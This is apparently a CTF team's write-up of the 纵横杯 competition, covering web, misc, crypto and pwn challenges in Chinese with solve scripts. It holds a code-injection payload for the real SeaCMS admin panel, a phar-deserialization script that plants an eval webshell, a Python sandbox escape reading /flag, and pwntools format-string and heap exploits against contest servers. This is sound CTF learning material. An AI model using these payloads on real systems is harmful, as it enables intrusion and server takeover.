纵横杯 By 天璇Merak
Web
大家一起来审代码
seacms
后台 admin admin弱密码登录
github搜 cve
后台getshell
https://github.com/ciweiin/seacms/issues/10
Vulnerability Name: rce

Vulnerability path: upload/admin/Admin_ ping.php
payload: ";phpinfo();/*
1.Open upload / admin / admin_ ping.php
We can see that the parameters of weburl and token are accepted in lines 7-8, and without any filtering, they are directly written in.. / data / admin in lines 10-18/ ping.php Under the path
image
Start to reappear
image

Click system, then click Baidu push setting
image

Then enter the attack statement in the text box
payload: ";phpinfo();/*
image
Then you see phpinfo executed
image
easyci
直接sqlmap一把梭得到admin密码:HEIEHIEHIHEI
进入发现啥也没有,但是是root@localhost,想到上传文件getshell
需要知道网站根目录
/etc/apache2/sites-available/000-default.conf 查看网站的根目录路径
知道绝对路径后,直接上传文件拿到flag
ezcms

发现www.zip源码泄露,并且下载官方源码,进行对比发现:
应该是此处存在漏洞,可以利用进行任意文件读取,该类对应后台的收集路由

在config.php中

判断可能后台密码和数据库密码相同,进入后台后,上传文章
<ss123>
<a href="httpxxx://../../../../../../../flag">123</a>
</ss123>
hello_php
源码泄露进行审计,发现考察phar反序列化,还需要进行拼接。
<?php
class Config{
public $title;
public $comment;
public $logo_url;
public function __construct()
{
$this->title = '\';eval($_POST[1]);?>'; //进行拼接
$this->comment = '\';eval($_POST[1]);?>';
}
public function __destruct(){
$file = file_get_contents(pathinfo($_SERVER['SCRIPT_FILENAME'])['dirname'].'/config.php');
$file = preg_replace('/\$title=\'.*?\';/', "\$title='$this->title';", $file);
$file = preg_replace('/\$comment=\'.*?\';/', "\$commnet='$this->comment';", $file);
file_put_contents(pathinfo($_SERVER['SCRIPT_FILENAME'])['dirname'].'/config.php', $file);
}
}
$exception = new Config();
$phar = new Phar("vul.phar");
$phar->startBuffering();
$phar->addFromString("test.txt", "test");
$phar->setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar->setMetadata($exception);
$phar->stopBuffering();
?>
需要知道上传的时间,可以先得到时间再上传,在计算时间延后1-2s的md5值即可:

收集该文章:
采集得到flag
Misc
签到
直接输出
maze1
直接硬跑就出
(remote地址是外网服务器转发的地址+端口)
(咱们的网段被ban了!!!震声)
from pwn import *
from queue import Queue
p = remote("121.4.103.225", 11001)
p.recv()
p.sendline("")
dx = [0, 1, 0, -1]
dy = [1, 0, -1, 0]
ans = ['s', 'd', 'w', 'a']
cnt = 0
while True:
try:
maze = p.recvuntil("\n>", drop = True)
except:
break
height = maze.count('\n')
width = len(maze.split('\n')[0])
maze = maze.replace('\n', '')
q = Queue()
now = maze.find('*')
q.put((now, ""))
accessable = []
way = ""
while not q.empty():
this = q.get()
position = this[0]
if maze[position] == '$':
way = this[1]
break
accessable.append(position)
for i in range(4):
if maze[position + dy[i] * width + dx[i]] != '#' and position + dy[i] * width + dx[i] not in accessable:
q.put((position + dy[i] * width + dx[i], this[1] + ans[i]))
p.recv()
p.sendline(way)
print("finished! %d" % cnt)
print(way)
cnt += 1
p.interactive()
问卷
good_game
My_secret
给了png和密码就直接往lsb考虑 一看就都是脚本题目
直接带密钥得lsb一把梭
得到第二串密钥
38d668578a3686ab
一看jpg后面有一些奇怪的东西
感觉是某种加密应该解密就是flag
所以这串密钥应该是解决 wav难题的。
wav 只见过silent eye 和 在新疆杯上见过的deepsound2john
silenteye无果,这个就试deepsound
直接出了下一个密钥 carrier
继续解密
secret.jpg
又是工具,stegdetect啥也没有steghide也啥也没有水印也啥也没有
还是找工具 直接找xstegsecret 也没有
最后找oursecret 彳亍
拿到flag
flag{5ba4f1e5-0108-4ffe-8dba-7acdd528af33}
马赛克
前几天才有的工具
紧随潮流
depix一把梭
老人工智能了
看就恩看
0123468abd68abd0123

maze2
非预期input()命令执行
__import__('os').system('cat /flag')
Cry
common
De1CTF ez RSA原题,一样的格子,遍历得到d1,d2即可
from Crypto_tools import *
from sage.all import *
from sage.all_cmdline import *
e1 = 28720970875923431651096339432854172528258265954461865674640550905460254396153781189674547341687577425387833579798322688436040388359600753225864838008717449960738481507237546818409576080342018413998438508242156786918906491731633276138883100372823397583184685654971806498370497526719232024164841910708290088581
e2 = 131021266002802786854388653080729140273443902141665778170604465113620346076511262124829371838724811039714548987535108721308165699613894661841484523537507024099679248417817366537529114819815251239300463529072042548335699747397368129995809673969216724195536938971493436488732311727298655252602350061303755611563
N = 159077408219654697980513139040067154659570696914750036579069691821723381989448459903137588324720148582015228465959976312274055844998506120677137485805781117564072817251103154968492955749973403646311198170703330345340987100788144707482536112028286039187104750378366564167383729662815980782817121382587188922253
c1 = 125774545911886560112703402972153322080506025378797523936708278181480201146872577291738201370911792392950418121767343486509724963000477466590009600240375221563806039364611362947152096656513910712238094956240996452246301471555709823003175801134035094856941903678067489942047840663479442285170087613352040341832
c2 = 125874844114757588984441500491946737723620819049276461078841545869549114013042058416210220287667061892072831243333341942699313440553285306436999725802970995457080384300690875762412008576026273931144721166609563493297003298586115510199518494430188305644317422640652955882264990001338974742192006748451975507803
E = [e1, e2]
for i in range(2048//3, 2048//3 + 50):
x = Integer(i) / Integer(2048)
print(i)
N_1 = round(N**(Integer(1)/Integer(2)))
N_2 = round(N**(1+x))
N_3 = round(N**(Integer(i) / Integer(100)))
A = Matrix(ZZ, [[N, -N_1 * N, 0, N**2],
[0, N_1 * e2, -N_2 * e2, -e2*N],
[0, 0, N_2 * e1, -e1*N],
[0, 0, 0, e1*e2]])
AL = A.LLL()
C = Matrix(ZZ, AL[0])
B = A.solve_left(C)[0]
phi_base = floor(e2 * (B[1] // B[0]))
for j in range(-1, 2):
phi = phi_base + j
for e in E:
d = inverse(e, phi)
m = long_to_bytes(pow(c1, d, N))
if all_ascii(m):
print(m)
m = long_to_bytes(pow(c2, d, N))
if all_ascii(m):
print(m)
sys.exit(1)
babyLWE
祥云杯的板子(https://www.anquanke.com/post/id/223383#h3-25)跑一下就出了
from sage.modules.free_module_integer import IntegerLattice
def BabaisClosestPlaneAlgorithm(L, w):
'''
Yet another method to solve apprCVP, using a given good basis.
INPUT:
* "L" -- a matrix representing the LLL-reduced basis (v1, ..., vn) of a lattice.
* "w" -- a target vector to approach to.
OUTPUT:
* "v" -- a approximate closest vector.
Quoted from "An Introduction to Mathematical Cryptography":
In both theory and practice, Babai's closest plane algorithm
seems to yield better results than Babai's closest vertex algorithm.
'''
G, _ = L.gram_schmidt()
t = w
i = L.nrows() - 1
while i >= 0:
w -= round( (w*G[i]) / G[i].norm()^2 ) * L[i]
i -= 1
return t - w
def fxxk_ggh():
module = 8934325385505568130914092337950620590424921674062792756625169144539462888362199042365894202712873706261308891694743761726859424971637596576879385466842113
row = 64
column = 32
Lattice = Matrix(ZZ, row + column, row)
for i in range(row):
for j in range(column):
Lattice[row + j, i] = matrix[i][j]
Lattice[i, i] = module
lattice = IntegerLattice(Lattice, lll_reduce=True)
target = vector(ZZ, result[:row])
cvp = BabaisClosestPlaneAlgorithm(lattice.reduced_basis, target)
#R = IntegerModRing(module)
FLAG = Matrix(Zmod(module), matrix[:row])
flag = FLAG \ cvp
print(''.join( chr(i) for i in flag))
result = []
for each in L:
result.append(each[1])
matrix = []
for each in L:
matrix.append(list(each[0]))
q = 8934325385505568130914092337950620590424921674062792756625169144539462888362199042365894202712873706261308891694743761726859424971637596576879385466842113
fxxk_ggh()
digits_missing
基操解出来b和c,然后利用c2和b,dlp求出e1+e2
最后利用c3,爆破得到a
然后利用coppersmith’s attak ,已知m高位,求整个m,
from gmpy2 import *
from Crypto.Util.number import *
from random import getrandbits
import uuid
import time
def rsa_dpdq(c,p,q,dp,dq): #reveal dp&dq
mp = pow(c,dp,p)
mq = pow(c,dq,q)
InvP=invert(p,q)
InvQ=invert(q,p)
try:
m = (mp*p*InvP+mq*q*InvQ)%(p*q)
return long_to_bytes(m)
except:
m2 = (((mp-mq)*InvQ)%p)*q+mq
return long_to_bytes(m)
p, q, dp, dq, c1, c2, c3, c4=(9012177021932598731093097295248262551038647871172870414413032721858840633696698394506882692631276185231263668884098549390672903944012264131514913768102059, 13276428714493736525706972677766602646645198691674173239894688253198622492725429908291793598800440764746269328508467887923823901685795979465722976346922237, mpz(5930408515539601788951406582226981304578877157150457481768753879415433970957390721431031094532702280416640150245872132615421448633185480701871318895278989), mpz(11972181604197594098197709335060769256914063243271406338382796310027746876015678065849353020977194946821112122999623321373751271647095270275468582844123305), 57966359653034749624717052054886720604669397091956284485562330399309204365806164288874912956848166812573650240081262103554088454351078413904276590342808692268778913241694104922129212369889196568906576892924299521579873170934978926990069128954734188676355986565341173608480157492202372752135725156732438088451, 17447577574312613971450175033090544662604439837846591003262445289625314618867658318140901637203381694849451781593442921818926848261102816223339105960883880936085963968342669100290600300323911100802270364148539120737506206780930952620065175004528452087187134069806801029320727937046590254358062277589234558585, 66943876461951525707840551169609495355169491283660692485196611494799382570985756750860577906280538249497413155123044056244078935556257084118805468152775945759458619542048600342247793351383176258097725847066751405789329001076391433457940674605431362380193799429739629994616293306430787262244264200037659990855, 85675597623903160934355902355733447146886961162275348810277114534245305237441737270799547956164644091603077334678838275191826212916420001154430650989096444413373249883074046051633410316945100529471611200994087765054410035372436020860179978702092108306638848679132761052862447964856819933313063341755241056395)
nn=66442292138939994008585245717226499074430780356754301428786129627761199772080656972422189200687286655989342990033892222751162330429917160211076751202919221105000510408340684982768002644852287260860136071476247209262934997138516620028486517153019554511944103340884841254678682058936833441307291121560050184387
c=62660062196860780748321891664224323210733407658954868754136813454276197326286989854755063135388270492115677534757771740441654605013455630509082901831383997174837303122307903048769036933981340466294080355175644010962515708905474510644455088727239628649170131534290730571906687613233026401827836518586465485444
phi = (p-1)*(q-1)
d = inverse(65537,phi)
c = long_to_bytes(pow(c4,d,p*q))
flag_c = pow(c4,d,p*q)
b = rsa_dpdq(c1,p,q,dp,dq)
b = bytes_to_long(b)
flag_b = b
m1, m2 = b >> 256, b & 2 ** 256 - 1
mm = m1 + m2
print(mm)
print("")
print(q)
q = 13276428714493736525706972677766602646645198691674173239894688253198622492725429908291793598800440764746269328508467887923823901685795979465722976346922237
_q = 1807898026514198552161521755388692519550593191654928881367116633412247407510859936440485152109654028947281282838938910224883050168532843*777241*3*4
c = 17447577574312613971450175033090544662604439837846591003262445289625314618867658318140901637203381694849451781593442921818926848261102816223339105960883880936085963968342669100290600300323911100802270364148539120737506206780930952620065175004528452087187134069806801029320727937046590254358062277589234558585
cc = pow(c,_q,q)
m = 23691518323426457658635085562847800103472768631721540345337353927596161970597
mm = pow(m,_q,q)
#dlp 求e1+e2
#m = Mod(mm,q)
#c = Mod(cc,q)
#discrete_log(c,m)
#assert pow(m1 + m2,e1_e2,p*q)==c2
#var('x')
c3 = 66943876461951525707840551169609495355169491283660692485196611494799382570985756750860577906280538249497413155123044056244078935556257084118805468152775945759458619542048600342247793351383176258097725847066751405789329001076391433457940674605431362380193799429739629994616293306430787262244264200037659990855
e1_e2=1818610372
#mod = 119649525794086602537989574541241419796799436460454220755415501528996044207202659693031588834128799210243846006696362286233559955444645444962714577683770444593230371683999071742375716553356183063552347435698371156406100088045998453289093698593965307719228634481684435519601355578327980224641872499649552585983
#solve_mod([(x*(2^32)+(e1_e2-x))^(x*(2^32)+(e1_e2-x)) == c3],mod)
n=p*q
table = '0123456789abcdef'
temp = ""
'''
for i in table:
for j in table:
for k in table:
for l in table:
tmp = i+j+k+l
tmp = bytes_to_long(tmp)
tmp2 = e1_e2-tmp
a = (tmp<<32)+tmp2
#print(a)
if pow(a,a,n) == c3:
print(a)
a = (tmp2<<32)+tmp
if pow(a,a,n) == c3:
print(a)
'''
flag_a = 3762025631478473827
nn=66442292138939994008585245717226499074430780356754301428786129627761199772080656972422189200687286655989342990033892222751162330429917160211076751202919221105000510408340684982768002644852287260860136071476247209262934997138516620028486517153019554511944103340884841254678682058936833441307291121560050184387
c=62660062196860780748321891664224323210733407658954868754136813454276197326286989854755063135388270492115677534757771740441654605013455630509082901831383997174837303122307903048769036933981340466294080355175644010962515708905474510644455088727239628649170131534290730571906687613233026401827836518586465485444
m = bytes_to_long(long_to_bytes(flag_a) + long_to_bytes(flag_b) + long_to_bytes(flag_c))
'''
#sage
c=62660062196860780748321891664224323210733407658954868754136813454276197326286989854755063135388270492115677534757771740441654605013455630509082901831383997174837303122307903048769036933981340466294080355175644010962515708905474510644455088727239628649170131534290730571906687613233026401827836518586465485444
nn=66442292138939994008585245717226499074430780356754301428786129627761199772080656972422189200687286655989342990033892222751162330429917160211076751202919221105000510408340684982768002644852287260860136071476247209262934997138516620028486517153019554511944103340884841254678682058936833441307291121560050184387
m=930463309785680538015584437510307325649656854353255828146436212558343466451584971057735386588017651262290109823729492005958573543316448001003343467708576279015129647658405359649537202138408242
kbits = 128
m = m<<kbits
N = nn
e = 5
c = c
ZmodN = Zmod(N)
P.<x> = PolynomialRing(ZmodN)
f = (m + x)^e - c
x0 = f.small_roots(X=2^128,epsilon=0.09)[0]
print(long_to_bytes(m + x0))
'''
Pwn
shell
格式化字符串漏洞改got表为one_gadget
#!/usr/bin/python
from pwn import *
context(log_level='debug',arch='amd64')
local=0
binary_name='pwn'
if local:
p=process("./"+binary_name)
e=ELF("./"+binary_name)
libc=e.libc
else:
p=remote('121.4.103.225',35264)
e=ELF("./"+binary_name)
libc=ELF("libc-2.23.so")
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
rc=lambda x:p.recv(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda : p.interactive()
def fmt(data,addr,off):
arg0=(data)&0xff
arg1=(data&0xff00)>>8
arg2=(data&0xff0000)>>16
arg3=(data&0xff000000)>>24
arg4=(data&0xff00000000)>>32
arg5=(data&0xff0000000000)>>40
# print arg0,arg1,arg2,arg3
# arg6=(data&0xf f000000000000)>>48
# arg7=(data&0xf f00000000000000)>>56
pay1='%'+str(arg0-5)+'c%'+str(off+10)+'$hhn'
pay2='%'+str( (arg1-arg0+0x100)%0x100)+'c%'+str(off+11)+'$hhn'
pay3='%'+str( (arg2-arg1+0x100)%0x100)+'c%'+str(off+12)+'$hhn'
pay4='%'+str( (arg3-arg2+0x100)%0x100)+'c%'+str(off+13)+'$hhn'
pay5='%'+str( (arg4-arg3+0x100)%0x100)+'c%'+str(off+14)+'$hhn'
pay6='%'+str( (arg5-arg4+0x100)%0x100)+'c%'+str(off+15)+'$hhn'
payload = pay1+pay2+pay3+pay4+pay5+pay6 # +'%100000c'
payload = payload.ljust(8*10,'A')
payload = payload.encode('latin1')
payload+= p64(addr)
payload+= p64(addr+1)
payload+= p64(addr+2)
payload+= p64(addr+3)
payload+= p64(addr+4)
payload+= p64(addr+5)
return payload
def a(payload):
sl('bg %1'+payload)
sleep(0.5)
payload='%p,%11$p,%163$p'
a(payload)
p.recv(2)
b = p.recvline()
text_base=int(b[3:17],16)-0x153b
print(hex(text_base))
libc_base=int(b[18:32],16)-0x6db8d
print(hex(libc_base))
system = libc_base+libc.sym['system']
onegadget=[0x45226,0x4527a,0xf0364,0xf1207]
oneshoot=libc_base+onegadget[0]
printf_got=text_base+0x203068
fmt=fmt(oneshoot,printf_got,173)
payload=b'bbb'+fmt
a(payload.decode('latin1'))
#z()
ia()
wind_farm_panel
house of orange,套板出
from pwn import *
context(log_level='debug',arch='amd64')
local=0
binary_name='pwn'
if local:
p=process("./"+binary_name)
e=ELF("./"+binary_name)
libc=e.libc
else:
p=remote('182.92.203.154',28452)
e=ELF("./"+binary_name)
libc=ELF("libc-2.23.so")
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
rc=lambda x:p.recv(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda : p.interactive()
def add(idx,size,content):
ru(">> ")
sl("1")
ru("Please enter the wind turbine to be turned on(0 ~ 5): ")
sl(str(idx))
ru("Please input the maximum power of this wind turbine: ")
sl(str(size))
ru("Please write down the name of the person who opened it\nYour name: ")
sd(content)
def show(idx):
ru(">> ")
sl("2")
ru("Please select the number of the wind turbine to be viewed: ")
sl(str(idx))
def edit(idx,content):
ru(">> ")
sl("3")
ru("Please modify your personal information.\nWhich turbine: ")
sl(str(idx))
ru("Please input: ")
sd(content)
add(0,0x80,'a')
payload='a'*0x88+p64(0xf71)
edit(0,payload)
add(1,0x1000,'a')
add(2,0x400,'a')
show(2)
libcbase=u64(ru('\x7f')[-6:].ljust(8,'\x00'))-1601-0x3c4b20
print ("libcbase:"+hex(libcbase))
edit(2,'a'*16)
#z()
